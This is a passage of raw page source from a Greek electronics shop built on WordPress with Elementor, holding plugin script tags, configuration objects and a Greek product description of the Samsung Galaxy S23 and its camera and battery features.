<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"9de0cb9619","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"a268c77ab4"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.1" id="share-link-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14019,"title":"Samsung%20Galaxy%20S23%205G%20Dual%20SIM%20%288GB%2F128GB%29%20Phantom%20Black%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<h2 class=\"title section-title specs-section\"><span class=\"content\">\u03a0\u03b5\u03c1\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae<\/span><\/h2>\r\n<div class=\"specs-container content section\">\r\n<div class=\"sku-description\">\r\n<div class=\"rich-components\"><section class=\"one-column\">\r\n<div class=\"column ratio-5by3 \"><iframe class=\"fade-in\" title=\"Galaxy S23 Series: Unveiling | Samsung\" src=\"https:\/\/www.youtube.com\/embed\/iBvfhAuSdUQ\" allowfullscreen=\"allowfullscreen\" data-src=\"\/\/www.youtube.com\/embed\/iBvfhAuSdUQ\" data-mce-fragment=\"1\"><\/iframe><\/div>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>\u039a\u03ac\u03bc\u03b5\u03c1\u03b1<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a0\u03b9\u03ac\u03c3\u03c4\u03b5 \u03c4\u03b7 \u03bc\u03ad\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03b8\u03b1\u03bd\u03b1\u03c4\u03af\u03c3\u03c4\u03b5 \u03c4\u03b7 \u03bd\u03cd\u03c7\u03c4\u03b1. \u0392\u03b3\u03b5\u03af\u03c4\u03b5 \u03ad\u03be\u03c9 \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ae \u03bc\u03b7\u03c7\u03b1\u03bd\u03ae \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03ad\u03bd\u03b7 \u03bc\u03b5 \u03b1\u03b9\u03c3\u03b8\u03b7\u03c4\u03ae\u03c1\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03ad\u03be\u03c5\u03c0\u03bd\u03b1 pixel \u03c0\u03bf\u03c5 \u03b1\u03c0\u03bf\u03c1\u03c1\u03bf\u03c6\u03bf\u03cd\u03bd \u03c4\u03bf \u03c6\u03c9\u03c2, \u03b3\u03b9\u03b1 \u03ba\u03b1\u03b8\u03b1\u03c1\u03ad\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03ce\u03c1\u03b1.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/a.scdn.gr\/ds\/rich_description_components_images\/1531154\/20230630114029_screenshot_from_2023_02_02_09_10_39.jpeg\" alt=\"\" data-src=\"\/\/a.scdn.gr\/ds\/rich_description_components_images\/1531154\/20230630114029_screenshot_from_2023_02_02_09_10_39.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>\u039a\u03ac\u03bc\u03b5\u03c1\u03b1 nightography<\/h2>\r\n<h3>\u0394\u03ce\u03c3\u03c4\u03b5 \u03c6\u03c9\u03c2 \u03c3\u03c4\u03b7 \u03bd\u03cd\u03c7\u03c4\u03b1 \u03c3\u03b1\u03c2<\/h3>\r\n<div class=\"body-text\">\r\n\r\n\u0395\u03c4\u03bf\u03b9\u03bc\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03a3\u03c5\u03bb\u03bb\u03bf\u03b3\u03ae \u03b3\u03b5\u03bc\u03ac\u03c4\u03b7 \u03b5\u03c0\u03b9\u03ba\u03ad\u03c2 \u03bd\u03c5\u03c7\u03c4\u03b5\u03c1\u03b9\u03bd\u03ad\u03c2 \u03bb\u03ae\u03c8\u03b5\u03b9\u03c2 \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03b8\u03ad\u03bb\u03bf\u03c5\u03bd \u03cc\u03bb\u03bf\u03b9. \u0397 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7 \u03c4\u03bf\u03c5 Nightography \u03b4\u03b9\u03b1\u03c4\u03b7\u03c1\u03b5\u03af \u03c4\u03b9\u03c2 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03ad\u03c1\u03b5\u03b9\u03b5\u03c2 \u03ba\u03b1\u03b8\u03b1\u03c1\u03ad\u03c2, \u03ad\u03c4\u03c3\u03b9 \u03ce\u03c3\u03c4\u03b5 \u03bf\u03b9 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b1 \u03b2\u03af\u03bd\u03c4\u03b5\u03bf \u03c3\u03b5 \u03c7\u03b1\u03bc\u03b7\u03bb\u03cc \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c6\u03c9\u03c4\u03b5\u03b9\u03bd\u03ac \u03ba\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd\u03c7\u03c1\u03c9\u03bc\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c3\u03bf\u03cd\u03c1\u03bf\u03c5\u03c0\u03bf \u03bc\u03ad\u03c7\u03c1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c5\u03b3\u03ae \u03ba\u03b1\u03b9 \u03c0\u03ac\u03bb\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03ae.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/b.scdn.gr\/ds\/rich_description_components_images\/1531155\/20230630114029_galaxy_s23_highlights_nightography_kv.jpeg\" alt=\"\" data-src=\"\/\/b.scdn.gr\/ds\/rich_description_components_images\/1531155\/20230630114029_galaxy_s23_highlights_nightography_kv.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>\u039d\u03c5\u03c7\u03c4\u03b5\u03c1\u03b9\u03bd\u03b5\u03c2 selfie<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u0397 \u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1 Dual Pixel \u03c4\u03b7\u03c2 \u03b5\u03bc\u03c0\u03c1\u03cc\u03c3\u03b8\u03b9\u03b1\u03c2 \u03ba\u03ac\u03bc\u03b5\u03c1\u03b1\u03c2 \u03b5\u03c3\u03c4\u03b9\u03ac\u03b6\u03b5\u03b9 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bc\u03b5 \u03b1\u03ba\u03c1\u03af\u03b2\u03b5\u03b9\u03b1, \u03b1\u03ba\u03cc\u03bc\u03b7 \u03ba\u03b1\u03b9 \u03c3\u03b5 \u03c7\u03b1\u03bc\u03b7\u03bb\u03cc \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc. \u0397 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7 \u03c0\u03bf\u03c5 \u03b2\u03b1\u03c3\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03b1\u03c5\u03b8\u03b5\u03bd\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03ce\u03bc\u03b1 \u03b3\u03b9\u03b1 \u03b6\u03c9\u03bd\u03c4\u03b1\u03bd\u03ad\u03c2 selfies.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531156\/20230630114029_galaxy_s23_highlights_nightography_photo_01.jpeg\" alt=\"\" data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531156\/20230630114029_galaxy_s23_highlights_nightography_photo_01.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>\u0391\u03c0\u03b1\u03b8\u03b1\u03bd\u03b1\u03c4\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03ad\u03c1\u03b5\u03b9\u03b5\u03c2<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u0397 \u03b5\u03c5\u03c1\u03c5\u03b3\u03ce\u03bd\u03b9\u03b1 \u03ba\u03ac\u03bc\u03b5\u03c1\u03b1 50 MP \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03b9\u03c3\u03c7\u03c5\u03c1\u03cc \u03c4\u03c3\u03b9\u03c0, \u03c0\u03bf\u03c5 \u03c3\u03c5\u03bd\u03b4\u03c5\u03ac\u03b6\u03b5\u03b9 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b1 \u03ba\u03b1\u03c1\u03ad \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03be\u03ac\u03b3\u03b5\u03b9 \u03ba\u03bf\u03bc\u03bc\u03ac\u03c4\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf \u03ba\u03b1\u03b8\u03ad\u03bd\u03b1 \u03c3\u03b5 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2. \u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1 \u03b2\u03b5\u03bb\u03c4\u03af\u03c9\u03c3\u03b7\u03c2 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03b5\u03c1\u03b5\u03b9\u03ce\u03bd \u03ba\u03b1\u03b9 \u03b8\u03b1 \u03ad\u03c7\u03b5\u03c4\u03b5 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c4\u03cc\u03c3\u03bf \u03b5\u03c5\u03ba\u03c1\u03b9\u03bd\u03ae, \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03b3\u03b5\u03b8\u03cd\u03bd\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/b.scdn.gr\/ds\/rich_description_components_images\/1531157\/20230630114030_galaxy_s23_highlights_resolution_back.jpeg\" alt=\"\" data-src=\"\/\/b.scdn.gr\/ds\/rich_description_components_images\/1531157\/20230630114030_galaxy_s23_highlights_resolution_back.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>Expert raw<\/h2>\r\n<h3>\u0391\u03c6\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c4\u03b1\u03bb\u03ad\u03bd\u03c4\u03bf \u03c3\u03b1\u03c2 \u03c3\u03c4\u03b7 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03bd\u03b1 \u03bb\u03ac\u03bc\u03c8\u03b5\u03b9<\/h3>\r\n<div class=\"body-text\">\r\n\r\n\u038c\u03c4\u03b1\u03bd \u03c0\u03c1\u03cc\u03ba\u03b5\u03b9\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03b5\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2, \u03bf \u03bf\u03c5\u03c1\u03b1\u03bd\u03cc\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u03cc\u03c1\u03b9\u03bf. \u0391\u03bd\u03bf\u03af\u03be\u03c4\u03b5 \u03c4\u03bf Expert RAW \u03b3\u03b9\u03b1 \u03bb\u03ae\u03c8\u03b7 \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ae RAW \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2, \u03b3\u03b9\u03b1 \u03c6\u03c9\u03c4\u03b5\u03b9\u03bd\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03b5\u03c1\u03b5\u03af\u03c2 \u03bb\u03ae\u03c8\u03b5\u03b9\u03c2.2 \u03a3\u03c4\u03b7 \u03c3\u03c5\u03bd\u03ad\u03c7\u03b5\u03b9\u03b1, \u03ba\u03bf\u03b9\u03c4\u03ac\u03be\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1 \u03ba\u03b1\u03b8\u03ce\u03c2 \u03b7 \u03ba\u03ac\u03bc\u03b5\u03c1\u03b1 \u03c4\u03c1\u03b1\u03b2\u03ac\u03b5\u03b9 \u03c4\u03bf \u03c6\u03c9\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03b1\u03b8\u03b1\u03bd\u03b1\u03c4\u03af\u03c3\u03b5\u03b9 \u03b1\u03c3\u03c4\u03b5\u03c1\u03b9\u03c3\u03bc\u03bf\u03cd\u03c2 \u03bc\u03b5 \u03b4\u03b9\u03b1\u03cd\u03b3\u03b5\u03b9\u03b1.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531158\/20230630114030_galaxy_s23_highlights_expert_raw_kv.jpeg\" alt=\"\" data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531158\/20230630114030_galaxy_s23_highlights_expert_raw_kv.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>Photo remaster<\/h2>\r\n<h3>\u039c\u03b5\u03c4\u03b1\u03c4\u03c1\u03ad\u03c8\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03c3\u03c4\u03bf\u03c7\u03af\u03b5\u03c2 \u03c3\u03b5 \u03b1\u03c1\u03b9\u03c3\u03c4\u03bf\u03c5\u03c1\u03b3\u03ae\u03bc\u03b1\u03c4\u03b1<\/h3>\r\n<div class=\"body-text\">\r\n\r\n\u039a\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03b8\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03b7 \u03a3\u03c5\u03bb\u03bb\u03bf\u03b3\u03ae \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03ad\u03c2, \u03b8\u03bf\u03bb\u03ad\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2, \u03b1\u03ba\u03cc\u03bc\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03b2\u03b1\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ba\u03ad\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03ae \u03c4\u03b9\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b2\u03c1\u03ae\u03ba\u03b1\u03c4\u03b5 \u03c3\u03c4\u03bf \u03b4\u03b9\u03b1\u03b4\u03af\u03ba\u03c4\u03c5\u03bf. \u03a4\u03ce\u03c1\u03b1, \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03b5\u03c0\u03af\u03c3\u03b7\u03c2 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bd\u03b5\u03ce\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b1 \u03b8\u03bf\u03bb\u03ac GIF, \u03bc\u03b5\u03b9\u03ce\u03bd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf\u03bd \u03b8\u03cc\u03c1\u03c5\u03b2\u03bf \u03ba\u03b1\u03b9 \u03b1\u03c5\u03be\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b7\u03bd \u03ba\u03b1\u03b8\u03b1\u03c1\u03cc\u03c4\u03b7\u03c4\u03b1.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531159\/20230630114030_screenshot_from_2023_02_02_08_57_39.png\" alt=\"\" data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531159\/20230630114030_screenshot_from_2023_02_02_08_57_39.png\" \/><\/figure>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03c1\u03ba\u03b5\u03af<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u038c\u03c4\u03b1\u03bd \u03b7 \u03b4\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae \u03b4\u03b5\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03b9\u03c3\u03c7\u03c5\u03c1\u03cc \u03c4\u03c3\u03b9\u03c0 \u03c4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b5\u03af \u03c4\u03bf smartphone \u03c3\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03ba\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03c3\u03c4\u03c1\u03b9\u03bc\u03ac\u03c1\u03b9\u03c3\u03bc\u03b1 \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03ce\u03bd \u03ba\u03b1\u03b9 \u03b2\u03af\u03bd\u03c4\u03b5\u03bf, \u03bc\u03b5 \u03b5\u03ba\u03c4\u03b5\u03c4\u03b1\u03bc\u03ad\u03bd\u03b7 \u03b4\u03b9\u03ac\u03c1\u03ba\u03b5\u03b9\u03b1 \u03b6\u03c9\u03ae\u03c2 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03ac\u03b5\u03b9 \u03c3\u03c4\u03b9\u03c2 \u03c0\u03b9\u03bf \u03b5\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c3\u03b1\u03c2 \u03bc\u03ad\u03c1\u03b5\u03c2.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531160\/20230630114030_galaxy_s23_highlights_performance_kv.jpeg\" alt=\"\" data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531160\/20230630114030_galaxy_s23_highlights_performance_kv.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>Gameplay \u03b3\u03b9\u03b1 \u03ce\u03c1\u03b5\u03c2<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u038f\u03c1\u03b1 \u03b3\u03b9\u03b1 \u03cd\u03c0\u03bd\u03bf; \u039c\u03c0\u03b1. \u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9 \u03ba\u03b1\u03b9 \u03c0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03ba\u03c0\u03bf\u03bc\u03c0\u03ad\u03c2 \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7\u03c2 \u03b4\u03b9\u03ac\u03c1\u03ba\u03b5\u03b9\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b7\u03c2 \u03c6\u03cc\u03c1\u03c4\u03b9\u03c3\u03b7\u03c2.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531161\/20230630114030_galaxy_s23_highlights_battery.jpeg\" alt=\"\" 